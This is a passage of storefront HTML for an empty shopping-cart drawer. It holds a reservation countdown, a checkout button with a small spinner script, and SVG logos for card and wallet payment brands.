  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 25%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money>£0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 